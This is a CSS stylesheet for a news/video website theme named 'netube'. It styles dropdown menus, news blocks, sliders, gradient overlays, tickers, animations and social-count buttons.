.mega-dropdown-menu .netube-block.news-tab-none .netube-content {
 	width: 100%;
}
.mega-dropdown-menu .netube-block .netube-content .col-sm-2 {
    flex: 0 0 25%;
    max-width: 25%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-content .col-sm-2 {
    flex: 0 0 20%;
    max-width: 20%;
    padding: 0 12px;
}
.mega-dropdown-menu .netube-block .netube-content .row {
	margin-left: -5px;
	margin-right: -5px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
	clear: both;
	float: none;
	padding: 0 22px 13px;
}
.mega-dropdown-menu .netube-block .netube-slider-nav {
    margin-top: 15px;
}
.mega-dropdown-menu .netube-block.news-tab-none .netube-slider-nav {
 	margin-left: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row:last-child {
    margin-bottom: 0;
}
.mega-dropdown-menu .netube-block .netube-news > .row {
    margin-bottom: 20px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
 	border: solid 1px transparent;
}
.header-inner .secondary-space-toggle.active {
    background: none;
}
.mega-dropdown-menu .nav.news-tabs > li > a {
	line-height: 1;
    padding: 10px 22px;
    line-height: 1;
    padding: 10px 22px;
    margin-right: 0;
    border: none;
    background: none;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover {
    border: none;
    background: none;
    padding-left: 27px;
}
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a:hover,
.netube-main-menu .mega-dropdown-menu .nav.news-tabs > li > a {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.netube-main-menu .netube-slider-nav .slide-nav {
    margin-top: 15px;
    position: relative;
    display: inline;
	top: 0;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-previous {
    left: 0;
    right: auto;
}
.netube-main-menu .netube-block .slide-nav a.netube-slider-next {
    left: 20px;
    right: auto;
}
.mega-dropdown-menu li.news-megamenu-li {
    padding: 0;
 	margin-bottom: -8px;
    margin-top: -8px;
}
.mega-dropdown-menu .netube-block .news-tabs > li {
	 border: solid 1px rgba(0, 0, 0, 0.05);
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active {
	 position: relative;
	 border-right: none;
}
.mega-dropdown-menu .netube-block .news-tabs > li.active:after {
	 background: #fff;
	 z-index: 1;
}
/*General Styles*/
.netube-main-menu .netube-block-post {
    margin-bottom: 15px;
}
.post-title {
	margin-bottom: 0;
}
.netube-block-post:hover .post-title-wrapper .post-title > a, 
.netube-block-post .post-title-wrapper .post-title > a {
    transition: all ease-in-out 0.3s;
    -webkit-transition: all ease-in-out 0.3s;
    -moz-transition: all ease-in-out 0.3s;
    -o-transition: all ease-in-out 0.3s;
}
.widget-title, .netube-block-title, .section-title-wrapper .section-title {
    position: relative;
    padding-left: 20px;
    padding-bottom: 15px;
    border-bottom: solid 1px #efefef;
    margin-bottom: 35px;
}
.site-footer .netube-block-title {
    border-bottom-color: #3c3c3c;
}
.netube-block-title span {	
    line-height: 28px;
}
/*Style 1*/
.netube-block {
    position: relative;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1 span {
    color: #fff;
    font-size: 17px;
}
.custom-video .netube-block.player-type-3 .netube-block-title.title-style-1:after {
    background: #444444;
}
.netube-block-title.text-center.title-style-1:before {
    margin: auto 0;
    text-align: center;
    left: 50%;
    transform: translateX(-50%);
}
.netube-block-title.title-style-1 {
    position: relative;
    border-bottom: 1px solid #3B5BC0;
    padding-bottom: 12px;
    margin-bottom: 35px;
    font-weight: 700;
}
.netube-block .netube-block-title.title-style-1 span {
    background: transparent;
    color: #000;
    padding: 0;
}
.typo-white .netube-block .netube-block-title.title-style-1 span {
    color: #fff;
}

.netube-block .netube-block-title.title-style-1 span,
.netube-block .netube-block-title.title-style-2 span,
.netube-block .netube-block-title.title-style-3 span {
    background: transparent;
}
.netube-block .netube-block-title.title-style-3 {
    border: none;
    background: #000;
    color: #fff;
    margin-bottom: 0;
	padding: 8px 15px;
}
.netube-block .netube-block-title.title-style-3 span {
    padding: 0;
}
.netube-block-title.title-style-2,
.netube-block-title.title-style-3 {
    border: none;
}
.block-type-2 .nav.news-tabs {
    margin-bottom: 20px;
}
/*Block 8*/
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag:after,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-8 .post-thumb-wrapper .category-tag,
.netube-block.netube-block-2 .post-thumb-wrapper .category-tag {
    background: #333;
}
.netube-block.text-center .post-title-wrapper {
    padding: 0 30px;
}
/*Navigation*/
.netube-main-menu .netube-slider-nav {
    margin-bottom: 0;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a {
    font-size: 10px;
    width: 30px;
    height: 30px;
    line-height: 31px;
    border: solid 1px #e1e1e1;
    border-radius: 3px;
}
.netube-main-menu .netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.netube-block.netube-block-13.custom-block .post-grid > div {
    margin-bottom: 0;
}
.netube-block.netube-block-13.custom-block .post-grid.netube-block-post {
    margin-bottom: 20px;
    padding-bottom: 20px;
    border-bottom: solid 1px #eee;
}
.netube-block.netube-block-13 .netube-block-post > * {
    padding: 0 30px;
}
.netube-block.netube-block-13 .netube-block-post > *.post-thumb-wrapper {
    padding-left: 0;
    padding-right: 0;
}
.block-default.netube-block-13 .netube-news > .row {
    border-bottom: 1px solid #eaeaea;
    margin-bottom: 50px;
    padding-bottom: 10px;
}
.block-default.netube-block-13 .post-grid > div.post-content-wrapper {
    margin-top: 20px;
}
.block-default.netube-block-13 .netube-news > .row:last-child {
    margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}
.post.post-grid.netube-block-post.clearfix:first-child {
    padding-top: 0;
}
custom-list-dark
/*Block Type 2 Styles*/
.block-type-2 {
	padding: 20px;
    background: #fff;
    border-radius: 0px;
    border: solid 1px #f2f2f2;
    border-top: solid 2px;
    box-shadow: 0 1px 10px rgba(0, 0, 0, 0.09), 0 10px 0px rgba(0, 0, 0, 0);
}
.widget .netube-block-list .post-list .post-list-thumb {
    max-width: 35%;
}
.block-type-2 .netube-block-title.title-style-2 span {
    margin-bottom: 20px;
    border: none;
	background: none;
    color: #000;
    padding: 0;
}
.block-type-2 .netube-slider-nav:last-child {
    margin-bottom: 0;
}
.block-type-2 .post-grid.netube-block-post {
    padding-bottom: 20px;
    background: #fff;
    border-bottom: solid #ddd 1px;
} 
.netube-block-10.block-type-2 .post-grid.netube-block-post:last-child {
    background: #fff;
    border: none;
    margin-bottom: 0;
}
.block-type-2 .netube-block-list > .post-list {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.block-type-2 .netube-block-list > .post-list:last-child {
    margin-bottom: 0;
    border: none;
    padding-bottom: 0;
}
.netube-block-slide.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-1.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-6.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-7.block-type-2 .post-grid.netube-block-post:last-child,
.netube-block-13.block-type-2 .post-grid.netube-block-post:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
    border-bottom: 0;
}
.netube-block-20 .post-list-thumb {
    margin-right: 0;
    margin-left: 15px;
}
.netube-block-slide .post-grid.netube-block-post {
    margin-bottom: 0;
}
.netube-block-slide.block-type-2 .owl-nav > div {
	height: 25px;
    width: 25px;
    line-height: 25px;
}
.hvr-overlay-wrapper:hover .dark-overlay {
	background: linear-gradient(to right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -webkit-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -moz-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -ms-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);	background: -o-linear-gradient(right top, rgba(0,0,0,0.8) 0%, transparent 75%);
}
/*---------------------------------------------------------------
						OVERLAY
-------------------------------------------------------------- */
.overlay-container,.banner-post-grid,.banner-post-grid .banner-grid-thumb > a {
	display:block;
    overflow: hidden;
    position: relative;
}
.dark-overlay,.light-overlay,.theme-overlay,.gradient-black-overlay,.gradient-theme-overlay,.rainbow-overlay,.news-slide-loader {
	background:rgba(0, 0, 0, 0.4);
	top: 0; right:0; bottom: 0; left:0;
	height: 100%; width: 100%;
	position: absolute;
	transition: all ease-in-out .3s;
    -webkit-transition: all ease-in-out .3s;
    -moz-transition: all ease-in-out .3s;
    -o-transition: all ease-in-out .3s;
}
.light-overlay,.news-slide-loader { background:rgba(255,255,255,0.6); }	
.gradient-black-overlay {
    background: rgba(0, 0, 0, 0.4);
}
.theme-dark .news-slide-loader {
    background: rgba(0, 0, 0, 0.6) none repeat scroll 0 0;
}
.gradient-theme-overlay,.rainbow-overlay { opacity:0.6; }
/*----- RAINBOW OVERLAY -----*/
.rainbow-overlay {
	background: linear-gradient(to right top, #0099F7, #F11712);	background: -webkit-linear-gradient(right top, #0099F7, #F11712);	background: -moz-linear-gradient(right top, #0099F7, #F11712);	background: -ms-linear-gradient(right top, #0099F7, #F11712);	background: -o-linear-gradient(right top, #0099F7, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0099F7', endColorstr='#F11712', GradientType=0 );
}
.banner-gradient-2 .rainbow-overlay {
	background: linear-gradient(to right top, #ffc500, #24FE41);	background: -webkit-linear-gradient(right top, #ffc500, #24FE41);	background: -moz-linear-gradient(right top, #ffc500, #24FE41);	background: -ms-linear-gradient(right top, #ffc500, #24FE41);	background: -o-linear-gradient(right top, #ffc500, #24FE41);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffc500', endColorstr='#24FE41', GradientType=0 );
}
.banner-gradient-3 .rainbow-overlay {
	background: linear-gradient(to right top, #c21500, #ffc500);	background: -webkit-linear-gradient(right top, #c21500, #ffc500);	background: -moz-linear-gradient(right top, #c21500, #ffc500);	background: -ms-linear-gradient(right top, #c21500, #ffc500);	background: -o-linear-gradient(right top, #c21500, #ffc500);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#c21500', endColorstr='#ffc500', GradientType=0 );
}
.banner-gradient-4 .rainbow-overlay {
	background: linear-gradient(to right top, #fc00ff, #00dbde);	background: -webkit-linear-gradient(right top, #fc00ff, #00dbde);	background: -moz-linear-gradient(right top, #fc00ff, #00dbde);	background: -ms-linear-gradient(right top, #fc00ff, #00dbde);	background: -o-linear-gradient(right top, #fc00ff, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fc00ff', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-5 .rainbow-overlay {
	background: linear-gradient(to right top, #f26522, #00dbde);	background: -webkit-linear-gradient(right top, #f26522, #00dbde);	background: -moz-linear-gradient(right top, #f26522, #00dbde);	background: -ms-linear-gradient(right top, #f26522, #00dbde);	background: -o-linear-gradient(right top, #f26522, #00dbde);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f26522', endColorstr='#00dbde', GradientType=0 );
}
.banner-gradient-6 .rainbow-overlay {
	background: linear-gradient(to right top, #000, #ffc400);	background: -webkit-linear-gradient(right top, #000, #ffc400);	background: -moz-linear-gradient(right top, #000, #ffc400);	background: -ms-linear-gradient(right top, #000, #ffc400);	background: -o-linear-gradient(right top, #000, #ffc400);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#ffc400', GradientType=0 );
}
.banner-gradient-7 .rainbow-overlay {
	background: linear-gradient(to right top, #0b8793, #F11712);	background: -webkit-linear-gradient(right top, #0b8793, #F11712);	background: -moz-linear-gradient(right top, #0b8793, #F11712);	background: -ms-linear-gradient(right top, #0b8793, #F11712);	background: -o-linear-gradient(right top, #0b8793, #F11712);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0b8793', endColorstr='#F11712', GradientType=0 );
}
/*Block Meta*/
.news-meta-wrapper .post-author .avatar {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    display: inline-block;
    margin: 0 9px 0 0;
    vertical-align: middle;
}
.post-meta .read-more {
    padding: 5px 20px;
    color: #fff;
    background: #000000;
    display: block;
}
.netube-block .post-meta .read-more {
    padding: 10px 20px;
}
.post-meta .read-more:hover {
    color: #fff;
}
.post-rating i {
    color: #c1c1c1;
    margin: 0px 1px;
    font-size: 12px;
}
.post-rating i.ti-star-half {
    color: #c1c1c1;
}
.post-rating i.ti-star-filled {
    color: #fab702;
}
.netube-single-post .netube-block .netube-block-overlay .post-meta a {
    color: #fff;
}
.netube-block-overlay .post-category > a,
.post .post-category a {
    font-size: 13px;
    padding: 5px 15px 7px;
    line-height: 1;
    letter-spacing: 1px;
    text-transform: uppercase;
	color: #fff;
}
.post .post-category a:hover {
    color: #fff !important;
    background: #333;
}
.netube-block-overlay .post-category > a:hover,
.post .post-category a:hover {
}
.netube-block ul.social-icons > li > a {
    height: 30px;
    width: 30px;
    line-height: 30px;
}
.widget .news-meta-wrapper > ul > li:first-child {
    padding-bottom: 0;
}
/*News Slider Meta*/
.netube-block.news-slide .post-grid a {
    color: #fff;
}
.netube-block.news-slide .post-grid .post-meta a:hover {
    color: #c7c7c7;
}
.netube-block.news-slide .post-grid > div:not(.post-thumb-wrapper) {
    color: #fff;
    padding: 0 25px;
    margin-bottom: 0;
}
.news-slide .owl-carousel .owl-dots {
    margin-top: 0;
    margin-top: 0;
    text-align: left;
    padding: 25px 25px 0;
	line-height: 1;
}
.news-slide .owl-carousel .owl-dots span {
	background: #fff;
}
.netube-block.news-slide .post-grid > div:first-child {
    margin-bottom: 20px;
}
.owl-carousel {
    display: none;
}
/* News Common Styles */
.hide {
	display: none;
}
/* News Ticker */
.topbar .news-ticker-slide.netube-ticker, 
.topbar .news-ticker-title {
    line-height: inherit;
    height: inherit;
}
.topbar .easy-news-ticker {
    padding-left: 5px;
}
.news-ticker-slide.netube-ticker {
    position: relative;
    line-height: 25px;
}
.news-ticker-navs {
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	transform: translateY(-50%);
}
.news-ticker-navs > i:first-child {
    margin-right: 5px;
}
.news-ticker-navs > i {
    height: 20px;
    line-height: 20px;
    color: #313131;
    padding: 6px 8px;
    cursor: pointer;
    font-size: 7px;
    vertical-align: middle;
    border: solid 1px #e2e2e2;
}
.news-ticker-navs > i:hover {
	color: #fff;
}
.news-ticker-title {
    float: left;
    margin-right: 10px;
    background: #333;
    color: #fff;
    padding: 0 10px;
    height: 24px;
    line-height: 24px;
}
.widget.widget_netube_vc_block_1,
.widget.widget_netube_vc_block_2,
.widget.widget_netube_vc_block_3,
.widget.widget_netube_vc_block_4,
.widget.widget_netube_vc_block_5,
.widget.widget_netube_vc_block_6,
.widget.widget_netube_vc_block_7,
.widget.widget_netube_vc_block_8,
.widget.widget_netube_vc_block_9,
.widget.widget_netube_vc_block_10,
.widget.widget_netube_vc_block_11,
.widget.widget_netube_vc_block_12,
.widget.widget_netube_vc_block_13,
.widget.widget_netube_vc_block_14 {
/*    margin-bottom: 0;*/
}
.widget .netube-block .netube-block-overlay {
    padding: 0 30px;
}
.widget .netube-block .post-title-wrapper {
	padding: 0;
}
.vc_row .wpb_content_element .netube-block-list .post-list:last-child,
.widget-area .widget .netube-block-list .post-list:last-child {
    margin-bottom: 0;
}
.vc_row .wpb_content_element .netube-block-post .post-format-icon,
.widget-area .widget .netube-block-post .post-format-icon {
    bottom: 0;
    top: unset;
    right: unset;
    background: rgba(0, 0, 0, 0.74);
    padding: 12px;
    font-size: 18px;
}
/* News Tab Styles */
.nav.news-tabs {
    display: block;
}
a.tab-more-text {
    margin-right: 0 !important;
    text-align: center;
}
.nav.news-tabs  > li > a {
	padding: 0 12px 0px 12px;
    color: #686868;
}
.nav.news-tabs > li:last-child > a {
    padding-right: 0;
}
.netube-block .news-tabs ul.more-tab-dropdown li:nth-child(even) {
    background: #f4f4f4;
}
a.tab-more-text:after {
    border: none;
     content: "\e64b";
    font-family: themify;
    font-size: 12px;
    line-height: 20px;
    vertical-align: initial;
    margin-left: 7px;
    display: inline;
}
.netube-block .news-tabs ul.more-tab-dropdown > li > a {
    font-weight: 400;
    padding: 7px 15px;
    color: #888;
}
.netube-block .news-tabs .dropdown-menu {
    min-width: 140px;
}
.news-tabs ul.dropdown-menu > li {
    padding: 0;
}
ul.more-tab-dropdown {
    left: auto;
    right: 0;
	margin-top: -1px;
}
.news-tabs .dropdown-menu {
    min-width: 140px;
}
ul.more-tab-dropdown > li > a {
    display: block;
    padding: 6px 10px;
}
.news-slide-loader {
	display:none;
    z-index: 1;
}
.news-slide-loader:before {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    content: "";
    height: 100%;
    position: absolute;
    width: 100%;
    z-index: 99;
}
.no-slide-verlay .netube-content .tab-pane.active.process > .netube-news.active:before {
	content: none;
	background: none;
}
.netube-load-more.btn {
	border: 1px solid #eeeeee;
    color: #fff;
    cursor: pointer;
    font-size: 13px;
    display: block;
    width: 100%;
    padding: 14px;
    border-radius: 6px;
    text-transform: uppercase;
    letter-spacing: 2px;
}
.netube-load-more.btn:hover {
    background: #333333 none repeat scroll 0 0;
    border: 1px solid rgba(0, 0, 0, 0);
    color: #ffffff;
}
.type-infinite img {
    display: none;
}
.netube-block-title-pack {
	position: relative;
}
.netube-block-title-pack .nav.news-tabs {
    position: absolute;
    top: 0;
    right: 0;
}
.no-slide-verlay .netube-slider > .netube-news {
    margin-bottom: 30px;
}
.no-slide-verlay .netube-slider > .netube-news:last-child {
    margin-bottom: 0;
}
@-webkit-keyframes newsFadeInUp {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInUp {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,20px,0);
		transform:translate3d(0,20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInDown {
	0% {
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInDown {
	0%{
		opacity:0;
		-webkit-transform:translate3d(0,-20px,0);
		transform:translate3d(0,-20px,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInLeft {
	0% {
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInLeft {
	0%{
		opacity:0;
		-webkit-transform:translate3d(-20px,0,0);
		transform:translate3d(-20px,0,0);
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
@-webkit-keyframes newsFadeInRight {
	0% {
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1; 
		-webkit-transform:none; 
		transform:none 
	}
}
@keyframes newsFadeInRight {
	0%{
		opacity:0;
		-webkit-transform:translate3d(20px,0,0);
		transform:translate3d(20px,0,0)
	} to {
		opacity:1;
		-webkit-transform:none;
		transform:none
	}
}
.tab-content.netube-content {
    overflow: hidden;
	position: relative;
}
.netube-content .tab-pane, .netube-news {
	display: block;
	opacity: 0;
	visibility: hidden;
	height: 0;
	overflow: hidden;
	margin: 0;
}
.netube-content .tab-pane.active, .netube-news.active {
	opacity: 1;
	visibility: visible;
	height: auto;
}
.animate-news-fade-in-up .netube-content .tab-pane.active, .animate-news-fade-in-up .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInUp;
}
.animate-news-fade-in-down .netube-content .tab-pane.active, .animate-news-fade-in-down .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInDown;
}
.animate-news-fade-in-left .netube-content .tab-pane.active, .animate-news-fade-in-left  .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInLeft;
}
.animate-news-fade-in-right .netube-content .tab-pane.active, .animate-news-fade-in-right .netube-news.active {
	animation-duration: 0.7s;
    animation-name: newsFadeInRight;
}
/*Grid and Small grid*/
.netube-block-14 .post-list-thumb {
    float: none;
}
.netube-block-14 .post-list-content {
	padding-left: 0;
}
.netube-block-14 .post.post-list .post-list-thumb {
    margin-bottom: 14px;
}
.netube-block-14 .post-list-content > * {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-list-content > *:last-child {
    margin-bottom: 0px !important;
}
.netube-block-14 .post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-14 .netube-block-list > .post-list {
    margin-bottom: 30px;
}	
/* News List Styles */
.post-list.netube-block-post {
	display: block;
}
.post-list.netube-block-post,
.big-list > .netube-block-post {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: start;
    align-items: center;
}
.post-list-thumb {
	margin-right: 15px;
}
.post-list-content {
	-ms-flex: 1;
    flex: 1;
}

.netube-block-14 .post-list-thumb {
	margin-right: 0;
}
.netube-block-14 .post-list-content {
    flex: unset;
}
.netube-block-14 .post-list.netube-block-post {
    display: block;
}
.post-list-content li {
    display: inline-block;
}
.netube-block-list > .post-list {
    margin-bottom: 30px;
}
.netube-block .post-list-content .post-title-wrapper {
    padding: 0;
}
/*News Big List Styles*/
.big-list .netube-block-post .post-title {
    margin-bottom: 0;
}
.big-list .netube-block-post {
    margin-bottom: 15px;
}
.big-list .post-list-thumb {
    padding-right: 15px;
}
.netube-block .big-list .post-list-content > div:last-child {
    margin-top: 20px;
}
.netube-block .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-content > div {
    margin-bottom: 7px;
}
.site-footer .netube-block.netube-block-9 .post-list-content > div {
    margin-bottom: 0;
}
.netube-block .post-list-content > div:last-child,
.site-footer .netube-block.netube-block-9 .post-list-content > div:last-child {
	margin-bottom: 0;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list {
    background: #000;
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-title a {
    color: #fff;
}
.netube-block.netube-block-3.custom-list-dark .netube-block-list.big-list .post-list-content {
    padding: 30px 30px 30px 0px;
}
/* News Slide Styles */
.slide-nav > li {
    display: inline-block;
    margin-right: 10px;
}
.type-load-more .slide-nav > li {
	display: block;
}
.slide-nav > li:last-child {
    margin-right: 0;
}
ul.slide-nav a.disabled {
	cursor: default;
}
.netube-slider-nav .slide-nav > li > a {
    display: block;
    text-align: center;
    vertical-align: middle;
    font-size: 12px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: solid 1px #d9d9d9;
}
.netube-slider-nav .slide-nav > li > a:hover {
    color: #fff;
}
.related-articles-wrap .netube-block .slide-nav a.netube-slider-previous, 
.related-articles-wrap .netube-block .slide-nav a.netube-slider-next {
    position: relative;
    right: 0;
    left: auto;
}
.slide-nav a.disabled  {
	-webkit-opacity: 0.4;
	-moz-opacity: 0.4;
	opacity: 0.4;
}
/* News Loader Styles */
.news-slide-loader > img {
    top: 50%; right: 0; left: 0;
    position: absolute;
    margin: 0 auto;
    transform: translateY(-50%);-webkit-transform: translateY(-50%);-moz-transform: translateY(-50%);-ms-transform: translateY(-50%);-o-transform: translateY(-50%);
	z-index: 99;
}
.type-load-more img {
	display:none;
}
/* News Meta Style */
ul.post-meta.right-meta {
    float: right;
}
.news-meta-wrapper > .nav {
    display: inline-block;
    float: left;
}
.news-meta-wrapper > ul > li {
    padding-left: 16px;
    padding-right: 16px;
    vertical-align: middle;
    line-height: 1;
}
.netube-block-overlay .news-meta-wrapper > ul > li {
    border-right: solid 2px #fff6;
}
.news-meta-wrapper > ul > li:last-child,
.netube-block-overlay .news-meta-wrapper > ul > li:last-child{
    padding-right: 0;
	border-right: 0;
}
.news-meta-wrapper > ul > li:first-child,
.netube-block-overlay .news-meta-wrapper > ul > li:first-child {
    padding-left: 0;
}
.news-meta-wrapper > ul > li {
/*    border-right: solid 2px #0006;*/
    line-height: 1;
    font-size: 14px;
    text-transform: uppercase;
}
.post-list .post-content-wrapper {
    font-size: 13px;
    line-height: 20px;
    margin-bottom: 15px;
}
.news-meta-wrapper > ul > li:last-child {
    margin-right: 0;
}
/* News Items Styles */
.netube-content > div {
    margin-bottom: 30px;
}
.post-thumb-wrapper {
    position: relative;
    overflow: hidden;
}
.netube-block-post:hover .post-thumb-wrapper:before {
    opacity: 1;
}
.post-thumb-wrapper .category-tag {
    padding: 3px 12px;
    color: #fff !important;
    position: absolute;
    bottom: 0;
    margin: 0;
    line-height: 20px;
}
.netube-block.netube-block-1 .post-thumb-wrapper .category-tag:after {
    border-top-color: #333;
}
.netube-block.netube-block-1 .post-grid > .post-thumb-wrapper .category-tag {
    background-color: #333;
}
.netube-block .post-grid > .post-thumb-wrapper {
    overflow: unset;
}
.netube-block-overlay {
	position: absolute;
    padding: 0 20% 10% 20%;
    bottom: 0;
    right: 0;
    left: 0;
}
.netube-block .netube-block-post:hover .gradient-black-overlay {
    background: rgba(0, 0, 0, 0.6);
}
.netube-block .netube-block-overlay {
    padding: 0 20% 0% 20%;
    bottom: auto;
    top: 50%;
    transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    left: 0;
    right: 0;
}
.owl-carousel.owl-drag .owl-item.center .netube-block-overlay {
    opacity: 1;
}
.owl-carousel.owl-drag .owl-item .netube-block-overlay {
    opacity: 0;
}
.netube-block-overlay > * {
    margin-bottom: 4px;
}
.netube-block-overlay .news-meta-wrapper:first-child {
    margin-bottom: 10px;
}
.netube-block-overlay .news-meta-wrapper:last-child {
    margin-bottom: 0;
}
.netube-block-overlay > *:last-child {
    margin-bottom: 0;
}
.comments-count-wrap > span {
    display: inline-block;
    vertical-align: middle;
}
span.comments-count {
    line-height: 1;
}
.comments-count-wrap > span:first-child {
	margin-right: 0px;
}
.netube-block .post-thumb-wrapper .post-thumbnail {
    max-height: 100%;
    max-width: 100%;
}
.menu-item .netube-block .post-thumb-wrapper .post-thumbnail {
	width: 100%;
}
.mega-dropdown-menu .netube-block .post-grid > div {
    margin-bottom: 10px;
    overflow: hidden;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    font-size: 11px;
    font-weight: 400;
    padding: 3px 0;
}
ul.dropdown-menu > li .post-thumb-wrapper .category-tag:hover,
ul.dropdown-menu > li .post-thumb-wrapper .category-tag {
    color: #fff;
}
.mega-dropdown-menu .post-grid.netube-block-post {
    margin-bottom: 10px;
}
.post-grid.netube-block-post {
    margin-bottom: 30px;
}
.netube-block-overlay .post-title > a:hover, .banner-post-title > a:hover {
    color: #d2d2d2;
}
.little-space .post-grid.netube-block-post {
    margin-bottom: 13px;
}
.little-space .big-list .post-list-thumb {
    padding-right: 0;
    margin-right: 0;
}
.netube-content > div:last-child {
    margin-bottom: 0;
}
.netube-block .post-grid > div {
    margin-bottom: 10px;
}
.netube-block .post-grid > .post-thumb-wrapper {
    margin-bottom: 28px;
    overflow: hidden;
}
.netube-block.netube-block-slide .post-grid > .post-thumb-wrapper {
    margin-bottom: 0;
}
.netube-block .big-list .post-list-thumb {
    margin-bottom: 0;
}
.netube-block.big-list .post-list-content > div {
    margin-bottom: 0px;
}
.netube-block .post-list-content > div:last-child {
    margin-bottom: 0;
}
/*---------------------------------------------------------------
						SOCIAL COUNTS
-------------------------------------------------------------- */
.social-counts .social-facebook, 
.social-counts.modal-2 > li > a.social-facebook > span:first-child,
.social-counts.modal-4 > li > a.social-facebook > span:first-child { background:#3C599F; }
.social-counts .social-twitter,
.social-counts.modal-2 > li > a.social-twitter > span:first-child,
.social-counts.modal-4 > li > a.social-twitter > span:first-child { background:#32CCFE; }
.social-counts .social-pinterest,
.social-counts.modal-2 > li > a.social-pinterest > span:first-child ,
.social-counts.modal-4 > li > a.social-pinterest > span:first-child {	background:#cb2027; }
.social-counts .social-youtube,
.social-counts.modal-2 > li > a.social-youtube > span:first-child,
.social-counts.modal-4 > li > a.social-youtube > span:first-child  { background:#bb0000;}
.social-counts > li {
    display: block;
    margin-bottom: 10px;
}
.widget .social-counts > li {
    padding: 0;
}
.social-counts > li > a {
    display: block;
	font-size: 13px; font-weight: 700;
    height: 40px; line-height: 40px;
    padding: 0 10px;
}
.social-counts > li:last-child > a {
	margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
	opacity:1; filter: alpha(opacity=100); -moz-opacity:1; -khtml-opacity: 1;
	color:#fff;
}
.social-counts > li > a > .fa {
	background: rgba(0, 0, 0, 0.1);
    display: inline-block;
    height: 25px; width: 25px; line-height: 25px;
    margin-right: 10px;
    text-align: center;
    vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
	color:#fff;
}
.social-counts .follow-redirect-text {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    float: right;
    height: 24px;
    line-height: 24px;
    margin-top: 8px;
    padding: 0 10px;
    vertical-align: middle;
}
ul.social-counts {
    margin-bottom: 40px;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
